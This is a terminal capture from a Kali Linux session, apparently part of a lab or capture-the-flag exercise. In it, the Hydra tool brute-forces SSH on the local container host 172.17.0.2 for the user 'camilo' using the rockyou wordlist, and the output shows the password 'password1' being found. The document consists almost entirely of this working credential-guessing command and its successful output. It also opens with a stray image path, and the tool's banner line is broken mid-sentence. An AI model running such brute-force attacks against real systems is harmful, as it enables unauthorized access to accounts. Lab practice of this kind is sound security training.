 ┌──(kali㉿kali)-[~]
└─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-25 15:44:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-25 15:45:25